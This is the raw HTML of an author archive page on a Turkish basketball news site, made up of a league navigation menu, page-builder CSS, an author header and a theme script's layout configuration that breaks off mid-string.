			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_8{margin-left:-42px;margin-right:-42px}.tdi_8 .vc_column_inner{padding-left:42px;padding-right:42px}}@media (min-width:767px){.tdi_8.tdc-row-content-vert-center,.tdi_8.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_8.tdc-row-content-vert-bottom,.tdi_8.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_8.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_8.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_8{margin-left:-34px;margin-right:-34px}.tdi_8 .vc_column_inner{padding-left:34px;padding-right:34px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_8{margin-left:-24px;margin-right:-24px}.tdi_8 .vc_column_inner{padding-left:24px;padding-right:24px}}}.tdi_8{margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-top:45px!important;padding-right:34px!important;padding-bottom:45px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_8 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-bottom:50px!important;padding-top:40px!important;padding-right:29px!important;padding-bottom:40px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:40px!important;padding-top:31px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_8{margin-bottom:35px!important;padding-top:31px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_10{padding-right:0px!important;padding-left:0px!important;width:15%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{width:16%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_10{width:23%!important}}@media (max-width:767px){.tdi_10{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_author_image tdi_11 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.tdi_11{margin-bottom:0px!important}</style>
<style>.tdb_author_image{margin-bottom:0;font-size:0}.tdb_author_image .tdb-author-img{display:inline-block;vertical-align:top;position:relative;background-repeat:no-repeat;background-position:center;background-size:cover}.tdi_11 .tdb-author-img{width:100%;padding-bottom:100%;background-position:center 50%}.td-theme-wrap .tdi_11{text-align:left}.tdi_11:hover .tdb-author-img:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-img" style="background-image: url(https://secure.gravatar.com/avatar/850aa14026c4a02eaa116459311f73b7?s=800&#038;r=g)"><span class="tdb-author-effect"></span></div></div></div></div></div></div><div class="vc_column_inner tdi_13  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13 .vc_column-inner>.wpb_wrapper,.tdi_13 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_13 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_13{padding-right:0px!important;width:85%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_13{width:84%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{width:77%!important}}@media (max-width:767px){.tdi_13{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_14 tdb-author-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{margin-bottom:15px!important}}@media (max-width:767px){.tdi_14{margin-bottom:20px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-author-title .tdb-title-text{font-weight:400}.tdi_14 .tdb-title-line:after{height:2px;bottom:40%}.tdi_14 .tdb-title-line{height:50px}.td-theme-wrap .tdi_14{text-align:left}.tdi_14 .tdb-first-letter{left:-0.36em;right:auto}.tdi_14 .tdb-title-text{font-family:Roboto Condensed!important;font-size:34px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_14 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ahmet Turhal<span class="tdb-title-page"> - Sayfa 1</span></h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_author_posts_count tdi_16 td-pb-border-top td_block_template_1 tdb-author-counters"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-right:14px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{margin-right:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{margin-right:12px!important}}@media (max-width:767px){.tdi_16{margin-right:12px!important}}</style>
<style>.tdb-author-counters{margin-bottom:12px;font-size:0}.tdb-author-count{vertical-align:top;background-color:#222;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdi_16{display:inline-block}.td-theme-wrap .tdi_16{text-align:left}.tdi_16 .tdb-author-count{color:#727277;background-color:rgba(114,114,119,0);padding:0px;font-family:Roboto!important;font-size:13px!important;line-height:1!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-author-count{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-author-count{font-size:12px!important}}@media (max-width:767px){.tdi_16 .tdb-author-count{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-count">13 Posts</div></div></div><div class="td_block_wrap tdb_author_comments_count tdi_17 td-pb-border-top td_block_template_1 tdb-author-counters"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}</style>
<style>.tdb-author-counters{margin-bottom:12px;font-size:0}.tdb-author-count{vertical-align:top;background-color:#222;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdi_17{display:inline-block}.td-theme-wrap .tdi_17{text-align:left}.tdi_17 .tdb-author-count{color:#727277;background-color:rgba(114,114,119,0);padding:0px;font-family:Roboto!important;font-size:13px!important;line-height:1!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .tdb-author-count{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-author-count{font-size:12px!important}}@media (max-width:767px){.tdi_17 .tdb-author-count{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-count">0 Comments</div></div></div></div></div></div></div></div></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}@media (min-width:768px){.tdi_19{margin-left:-22px;margin-right:-22px}.tdi_19 .tdc-row-video-background-error,.tdi_19 .vc_column{padding-left:22px;padding-right:22px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_19{margin-left:-20px;margin-right:-20px}.tdi_19 .tdc-row-video-background-error,.tdi_19 .vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_19{margin-left:-12px;margin-right:-12px}.tdi_19 .tdc-row-video-background-error,.tdi_19 .vc_column{padding-left:12px;padding-right:12px}}}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_21{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_22 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:65%}.tdi_22 .td-image-container{flex:0 0 47%;width:47%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.tdi_22 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:1}.tdi_22 .td-module-meta-info{padding:0 0 0 42px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_22 .td-category-pos-above .td-post-category{align-self:flex-start}body .tdi_22 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_22 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_22 .tdb_module_rec{width:100%}.tdi_22 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_22 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(21px * 2)}.tdi_22 .td-module-container:before{bottom:-21px;border-color:#eaeaea}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_22 .td-post-vid-time{display:block}.tdi_22 .td-post-category{margin:2px 10px 0 0;padding:0px;background-color:rgba(255,53,53,0);color:#eb5e0b;font-size:13px!important;line-height:1!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:inline}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:inline-block;color:#727277}.tdi_22 .entry-review-stars{display:inline-block}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:block}.tdi_22 .td-post-category:hover{background-color:rgba(255,53,53,0);color:#000000}.tdi_22 .td_module_wrap:hover .td-module-title a{color:#eb5e0b}.tdi_22 .td-excerpt{color:#000000;margin:15px 0 0;column-count:1;column-gap:48px;font-family:Roboto!important;font-size:13px!important}.tdi_22 .td-module-comments a{background-color:#eaeaea;color:#727277}.tdi_22 .td-module-comments a:after{border-color:#eaeaea transparent transparent transparent}.tdi_22.td_with_ajax_pagination .td-next-prev-wrap,.tdi_22 .page-nav,.tdi_22 .td-load-more-wrap{margin-top:42px}.tdi_22 .page-nav .current{background-color:#dd3333;border-color:#dd3333}.tdi_22.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_22 .page-nav a:hover,.tdi_22 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.tdi_22 .entry-title{margin:0 0 10px;font-family:Roboto Condensed!important;font-size:28px!important;line-height:1.2!important;font-weight:700!important}.tdi_22 .td-author-date,.tdi_22 .tdb-author-photo,.tdi_22 .td-post-author-name a,.tdi_22 .td-author-date .entry-date,.tdi_22 .td-module-comments a{font-size:13px!important;line-height:1!important}html:not([class*='ie']) .tdi_22 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .td-image-wrap{padding-bottom:70%}.tdi_22 .td-module-meta-info{padding:0 0 0 34px}.tdi_22 .tdb-block-inner{row-gap:calc(17px * 2)}.tdi_22 .td-module-container:before{bottom:-17px}.tdi_22 .td-post-category{margin:2px 8px 0 0;font-size:12px!important}.tdi_22.td_with_ajax_pagination .td-next-prev-wrap,.tdi_22 .page-nav,.tdi_22 .td-load-more-wrap{margin-top:34px}.tdi_22 .entry-title{margin:0 0 8px;font-size:24px!important}.tdi_22 .td-excerpt{margin:13px 0 0;font-size:12px!important;line-height:1.5!important}.tdi_22 .td-author-date,.tdi_22 .tdb-author-photo,.tdi_22 .td-post-author-name a,.tdi_22 .td-author-date .entry-date,.tdi_22 .td-module-comments a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .td-image-wrap{padding-bottom:70%}.tdi_22 .td-image-container{flex:0 0 40%;width:40%}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.tdi_22 .td-module-meta-info{padding:0 0 0 24px}.tdi_22 .tdb-block-inner{row-gap:calc(12px * 2)}.tdi_22 .td-module-container:before{bottom:-12px}.tdi_22 .td-post-category{margin:2px 8px 0 0;font-size:12px!important}.tdi_22 .td-excerpt{display:none}.tdi_22.td_with_ajax_pagination .td-next-prev-wrap,.tdi_22 .page-nav,.tdi_22 .td-load-more-wrap{margin-top:24px}.tdi_22 .entry-title{font-size:22px!important}.tdi_22 .td-author-date,.tdi_22 .tdb-author-photo,.tdi_22 .td-post-author-name a,.tdi_22 .td-author-date .entry-date,.tdi_22 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_22 .td-image-wrap{padding-bottom:60%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.tdi_22 .td-module-container{flex-direction:column}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-module-meta-info{padding:18px 0 0}.tdi_22 .tdb-block-inner{row-gap:calc(17px * 2)}.tdi_22 .td-module-container:before{bottom:-17px}.tdi_22 .td-post-category{margin:2px 8px 0 0;font-size:12px!important}.tdi_22.td_with_ajax_pagination .td-next-prev-wrap,.tdi_22 .page-nav,.tdi_22 .td-load-more-wrap{margin-top:34px}.tdi_22 .entry-title{margin:0 0 8px;font-size:24px!important}.tdi_22 .td-excerpt{margin:11px 0 0;font-size:12px!important}.tdi_22 .td-author-date,.tdi_22 .tdb-author-photo,.tdi_22 .td-post-author-name a,.tdi_22 .td-author-date .entry-date,.tdi_22 .td-module-comments a{font-size:12px!important}}</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"modules_on_row":"","hide_audio":"yes","category_id":"","image_width":"eyJhbGwiOiI0NyIsInBvcnRyYWl0IjoiNDAiLCJwaG9uZSI6IjEwMCJ9","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_radius":"","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcwIiwicG9ydHJhaXQiOiI3MCIsInBob25lIjoiNjAifQ==","meta_info_horiz":"","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggMTBweCAwIDAiLCJsYW5kc2NhcGUiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIn0=","show_author":"none","tdc_css":"[base64]","meta_padding":"eyJhbGwiOiIwIDAgMCA0MnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzRweCIsInBvcnRyYWl0IjoiMCAwIDAgMjRweCIsInBob25lIjoiMThweCAwIDAifQ==","meta_info_align":"center","f_title_font_family":"522","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.2","title_txt_hover":"#eb5e0b","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#eb5e0b","date_txt":"#727277","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","modules_category_padding":"0","cat_txt_hover":"#000000","com_bg":"#eaeaea","com_txt":"#727277","art_title":"eyJhbGwiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwaG9uZSI6IjAgMCA4cHgifQ==","f_ex_font_family":"521","ex_txt":"#000000","show_btn":"none","f_ex_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicGhvbmUiOiIxMiJ9","mc1_el":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEzcHggMCAwIiwicGhvbmUiOiIxMXB4IDAgMCJ9","f_ex_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjUifQ==","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"numbered","pag_space":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMzQifQ==","pag_h_bg":"#dd3333","pag_a_bg":"#dd3333","pag_h_border":"#dd3333","pag_a_border":"#dd3333","all_modules_space":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMzQifQ==","autors_id":359,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-296025","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","modules_gap":"48","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5